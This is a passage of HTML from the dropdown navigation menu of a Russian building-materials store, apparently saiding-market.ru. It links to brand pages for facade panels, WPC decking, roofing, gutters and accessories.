				<a class="submenu_main" href="https://saiding-market.ru/fasadnie-paneli/lp-smartside1/">LP SmartSide</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fasadnie-paneli/nailite/">Nailite</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fasadnie-paneli/tehnonikol2/">ТЕХНОНИКОЛЬ</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fasadnie-paneli/nordside-183/">Nordside (Финляндия-Россия)</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fasadnie-paneli/royal-stone-149/">Royal Stone (Канада-Россия)</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fasadnie-paneli/steindorf1/">SteinDorf</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fasadnie-paneli/tecos-imabel-238/">Tecos(Бельгия)</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fasadnie-paneli/vox/">Vox (Польша)</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fasadnie-paneli/alta-profil-130/">Альта-Профиль (Канада-Россия)</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fasadnie-paneli/aelit1/">Аэлит</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fasadnie-paneli/dolomit-179/">Доломит (Россия)</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fasadnie-paneli/komplektujushh/">Комплектующие</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fasadnie-paneli/t-sajding-132/">Т-Сайдинг (Техоснастка)</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fasadnie-paneli/yu-plast/">Ю-Пласт (Белоруссия)</a>
													</div>
														</li>  
							
		 </ul>
			</li>
										<li class="dropdown-submenu" >
			<a style="white-space: normal; margin: 0; padding: 0; left: 12px; position: relative; line-height: 30px;" tabindex="-1" href="https://saiding-market.ru/-fasadnie-termopaneli/"> Фасадные Термопанели<span class="arrowvertmenu"></span>
			</a>
			    																				
			<ul class="dropdown-menu2 column_width1_noimg" >
							<li class="col-md-12">	
						
							<div class="col-sm-12 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/-fasadnie-termopaneli/fasadnie-termopaneli-zodiac/">Zodiac</a>
													</div>
																<div class="col-sm-12 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/-fasadnie-termopaneli/dolomit3/">Доломит</a>
													</div>
																<div class="col-sm-12 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/-fasadnie-termopaneli/stenolit/">Стенолит (Китай-Россия)</a>
													</div>
																<div class="col-sm-12 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/-fasadnie-termopaneli/termopaneli-alyaska-189/">Термопанели Аляска (Россия)</a>
													</div>
														</li>  
							
		 </ul>
			</li>
										<li class="dropdown-submenu" >
			<a style="white-space: normal; margin: 0; padding: 0; left: 12px; position: relative; line-height: 30px;" tabindex="-1" href="https://saiding-market.ru/terrasnaja-doska-dpk-/">Террасная доска Дпк<span class="arrowvertmenu"></span>
			</a>
			    																				
			<ul class="dropdown-menu2 column_width3_noimg" >
							<li class="col-md-12">	
						
							<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/terrasnaja-doska-dpk-/nanowood/">NanoWood</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/terrasnaja-doska-dpk-/gardenparkett1/">GardenParkett</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/terrasnaja-doska-dpk-/easydecking1/">EasyDecking</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/terrasnaja-doska-dpk-/latitudo1/">Latitudo</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/terrasnaja-doska-dpk-/dortmax/">Dortmax</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/terrasnaja-doska-dpk-/%C2%ABdolomit%C2%BB/">«Доломит»</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/terrasnaja-doska-dpk-/deckrondarvolex/">Deckron/Darvolex</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/terrasnaja-doska-dpk-/bruggan-1/">Bruggan </a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/terrasnaja-doska-dpk-/faynag/">Faynag</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/terrasnaja-doska-dpk-/3224-10/">Ecodecking</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/terrasnaja-doska-dpk-/goodeck/">Goodeck</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/terrasnaja-doska-dpk-/deckart-rossija1/">Deckart (Россия)</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/terrasnaja-doska-dpk-/holzhof/">Holzhof</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/terrasnaja-doska-dpk-/legro-ultra/">Legro Ultra</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/terrasnaja-doska-dpk-/altay-decking1/">Altay Decking</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/terrasnaja-doska-dpk-/multideck1/">MultiDeck</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/terrasnaja-doska-dpk-/polivan-group1/">Polivan Group</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/terrasnaja-doska-dpk-/rusdecking/">RusDecking</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/terrasnaja-doska-dpk-/savewood1/">Savewood</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/terrasnaja-doska-dpk-/woodvex1/">Woodvex</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/terrasnaja-doska-dpk-/grinderdeco1/">Grinderdeco</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/terrasnaja-doska-dpk-/outdoor1/">OutDoor</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/terrasnaja-doska-dpk-/derevoplast/">ДеревоПласт</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/terrasnaja-doska-dpk-/cm-decking/">Cm Decking</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/terrasnaja-doska-dpk-/polywood1/">Polywood</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/terrasnaja-doska-dpk-/sequoia/">Sequoia</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/terrasnaja-doska-dpk-/terrapol/">Terrapol</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																</li>  
							
		 </ul>
			</li>
										<li class="dropdown-submenu" >
			<a style="white-space: normal; margin: 0; padding: 0; left: 12px; position: relative; line-height: 30px;" tabindex="-1" href="https://saiding-market.ru/grjadki-i-klumbi-iz-dpk/">Грядки и клумбы из Дпк<span class="arrowvertmenu"></span>
			</a>
			    																				
			<ul class="dropdown-menu2 column_width1_noimg" >
							<li class="col-md-12">	
						
							<div class="col-sm-12 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/grjadki-i-klumbi-iz-dpk/grjadki-45sm-dpk/">Грядки 45см ДПК</a>
													</div>
																<div class="col-sm-12 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/grjadki-i-klumbi-iz-dpk/grjadki-15sm-dpk-nizkie/">Грядки 15 см ДПК низкие</a>
													</div>
																<div class="col-sm-12 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/grjadki-i-klumbi-iz-dpk/grjadki-225sm-dpk-srednie/">Грядки 22,5 см ДПК средние</a>
													</div>
																<div class="col-sm-12 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/grjadki-i-klumbi-iz-dpk/-grjadki-30sm-dpk-visokie/"> Грядки 30 см ДПК высокие</a>
													</div>
																<div class="col-sm-12 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/grjadki-i-klumbi-iz-dpk/grjadki-klumbi-iz-dpk/">ГРЯДКИ, КЛУМБЫ ИЗ ДПК Holzhof</a>
													</div>
														</li>  
							
		 </ul>
			</li>
										<li class="dropdown-submenu" >
			<a style="white-space: normal; margin: 0; padding: 0; left: 12px; position: relative; line-height: 30px;" tabindex="-1" href="https://saiding-market.ru/fasadnaja-plitka/">Фасадная плитка<span class="arrowvertmenu"></span>
			</a>
			    																				
			<ul class="dropdown-menu2 column_width1_noimg" >
							<li class="col-md-12">	
						
							<div class="col-sm-12 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fasadnaja-plitka/fasadnaja-plitka-docke-standard/">Фасадная Плитка Docke STANDARD</a>
													</div>
																<div class="col-sm-12 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fasadnaja-plitka/amk1/">Фасадная плитка АМК</a>
													</div>
																<div class="col-sm-12 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fasadnaja-plitka/fasadnaja-plitka-simter/">Фасадная плитка Симтер</a>
													</div>
																<div class="col-sm-12 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fasadnaja-plitka/fasadnaja-plitka-tehnonikol/">Фасадная плитка Технониколь</a>
													</div>
																<div class="col-sm-12 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fasadnaja-plitka/fasadnaja-plitka-premium-brick/">Фасадная плитка Docke Premium</a>
													</div>
														</li>  
							
		 </ul>
			</li>
										<li class="v3hover"><a style="white-space: normal; margin: 0; padding: 0; left: 12px; position: relative; line-height: 30px;" href="https://saiding-market.ru/palubnaja-doska/">Палубная доска из Дпк			</a>
			</li>
										<li class="dropdown-submenu" >
			<a style="white-space: normal; margin: 0; padding: 0; left: 12px; position: relative; line-height: 30px;" tabindex="-1" href="https://saiding-market.ru/reguliruemie-opory/">Регулируемые опоры<span class="arrowvertmenu"></span>
			</a>
			    																				
			<ul class="dropdown-menu2 column_width3_noimg" >
							<li class="col-md-12">	
						
							<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/reguliruemie-opory/opori-dortmax/">Опоры Dortmax</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/reguliruemie-opory/opori-hilst/">Опоры Hilst</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/reguliruemie-opory/iws-b/">Опоры Iws</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/reguliruemie-opory/opori-kronex/">Опоры Kronex</a>
													</div>
														</li>  
							
		 </ul>
			</li>
										<li class="dropdown-submenu" >
			<a style="white-space: normal; margin: 0; padding: 0; left: 12px; position: relative; line-height: 30px;" tabindex="-1" href="https://saiding-market.ru/stupeni-iz-dpk-1/">Ступени из Дпк<span class="arrowvertmenu"></span>
			</a>
			    																				
			<ul class="dropdown-menu2 column_width3_noimg" >
							<li class="col-md-12">	
						
							<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/stupeni-iz-dpk-1/cm-decking3/">Cm Decking</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/stupeni-iz-dpk-1/deckron3/">Deckron</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/stupeni-iz-dpk-1/dortmax3/">Dortmax</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/stupeni-iz-dpk-1/faynag3/">Faynag</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/stupeni-iz-dpk-1/gardenparkett3/">GardenParkett</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/stupeni-iz-dpk-1/goodeck3/">Goodeck</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/stupeni-iz-dpk-1/holzhof-/">Holzhof</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/stupeni-iz-dpk-1/i-techplast3/">I-Techplast</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/stupeni-iz-dpk-1/nanowood3/">NanoWood</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/stupeni-iz-dpk-1/nauticprime1/">NauticPrime</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/stupeni-iz-dpk-1/polivan-group3/">Polivan Group</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/stupeni-iz-dpk-1/polywood3/">Polywood</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/stupeni-iz-dpk-1/rusdecking3/">RusDecking</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/stupeni-iz-dpk-1/savewood7/">Savewood</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/stupeni-iz-dpk-1/sequoia3/">Sequoia</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/stupeni-iz-dpk-1/terrapol3/">Terrapol</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/stupeni-iz-dpk-1/woodvex3/">Woodvex</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/stupeni-iz-dpk-1/derevoplast3/">ДеревоПласт</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																</li>  
							
		 </ul>
			</li>
										<li class="dropdown-submenu" >
			<a style="white-space: normal; margin: 0; padding: 0; left: 12px; position: relative; line-height: 30px;" tabindex="-1" href="https://saiding-market.ru/metallocherepica/">Металлочерепица<span class="arrowvertmenu"></span>
			</a>
			    																				
			<ul class="dropdown-menu2 column_width3_noimg" >
							<li class="col-md-12">	
						
							<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/metallocherepica/grand-line/">Grand Line</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/metallocherepica/metallprofil-309/">Металлпрофиль</a>
													</div>
														</li>  
							
		 </ul>
			</li>
										<li class="dropdown-submenu" >
			<a style="white-space: normal; margin: 0; padding: 0; left: 12px; position: relative; line-height: 30px;" tabindex="-1" href="https://saiding-market.ru/mjagkaja-krovlja-/">Мягкая кровля <span class="arrowvertmenu"></span>
			</a>
			    																				
			<ul class="dropdown-menu2 column_width3_noimg" >
							<li class="col-md-12">	
						
							<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/mjagkaja-krovlja-/shinglas1/">Shinglas</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/mjagkaja-krovlja-/tegola1/">Tegola</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/mjagkaja-krovlja-/deke-docke/">Деке (Docke)</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																</li>  
							
		 </ul>
			</li>
										<li class="dropdown-submenu" >
			<a style="white-space: normal; margin: 0; padding: 0; left: 12px; position: relative; line-height: 30px;" tabindex="-1" href="https://saiding-market.ru/ograzhdenija-dpk/">Ограждения Дпк<span class="arrowvertmenu"></span>
			</a>
			    																				
			<ul class="dropdown-menu2 column_width1_noimg" >
							<li class="col-md-12">	
						
							<div class="col-sm-12 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/ograzhdenija-dpk/3cm-decking/">Cm Decking</a>
													</div>
																<div class="col-sm-12 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/ograzhdenija-dpk/3dortmax/">Dortmax</a>
													</div>
																<div class="col-sm-12 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/ograzhdenija-dpk/3faynag/">Faynag</a>
													</div>
																<div class="col-sm-12 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/ograzhdenija-dpk/3gardenparkett/">GardenParkett</a>
													</div>
																<div class="col-sm-12 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/ograzhdenija-dpk/3goodeck/">Goodeck</a>
													</div>
																<div class="col-sm-12 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/ograzhdenija-dpk/3holzhof/">Holzhof</a>
													</div>
																<div class="col-sm-12 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/ograzhdenija-dpk/3i-techplast/">I-Techplast</a>
													</div>
																<div class="col-sm-12 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/ograzhdenija-dpk/rusdecking7/">RusDecking</a>
													</div>
																<div class="col-sm-12 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/ograzhdenija-dpk/3woodvex/">Woodvex</a>
													</div>
																<div class="col-sm-12 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/ograzhdenija-dpk/3derevoplast/">ДеревоПласт</a>
													</div>
														</li>  
							
		 </ul>
			</li>
										<li class="dropdown-submenu" >
			<a style="white-space: normal; margin: 0; padding: 0; left: 12px; position: relative; line-height: 30px;" tabindex="-1" href="https://saiding-market.ru/vodostochnaja-sistema/">Водосточная система<span class="arrowvertmenu"></span>
			</a>
			    																				
			<ul class="dropdown-menu2 column_width3_noimg" >
							<li class="col-md-12">	
						
							<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/vodostochnaja-sistema/aquasystem-rossija/">Aquasystem (Россия)</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/vodostochnaja-sistema/docke-germaniya/">Docke (Германия)</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/vodostochnaja-sistema/metallicheskie-vodostoki-djoke-%C2%ABstal%C2%BB/">Docke «STAL» (Германия)</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/vodostochnaja-sistema/grand-line-rossiya/">Grand Line (Россия)</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/vodostochnaja-sistema/alta-profil-rossiya/">Альта-Профиль (Россия)</a>
													</div>
														</li>  
							
		 </ul>
			</li>
										<li class="dropdown-submenu" >
			<a style="white-space: normal; margin: 0; padding: 0; left: 12px; position: relative; line-height: 30px;" tabindex="-1" href="https://saiding-market.ru/komplektujushhie/">Комплектующие<span class="arrowvertmenu"></span>
			</a>
			    																				
			<ul class="dropdown-menu2 column_width3_noimg" >
							<li class="col-md-12">	
						
							<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/komplektujushhie/pilomateriali/">Пиломатериалы</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/komplektujushhie/cherdachnie-lestnici-s-ljukom/">Чердачные лестницы с люком</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/komplektujushhie/ventiljacionnie-reshjotki/">Вентиляционные решётки</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/komplektujushhie/komplektuyuschie-280/">Комплектующие «Элит»</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/komplektujushhie/komplektuyuschie/">Комплектующие Эконом для Сайдинга</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/komplektujushhie/fasadnij-dekor-dolomit/">Фасадный декор Доломит</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/komplektujushhie/jekologichnie-pliti-beltermo/">Экологичные плиты БЕЛТЕРМО</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
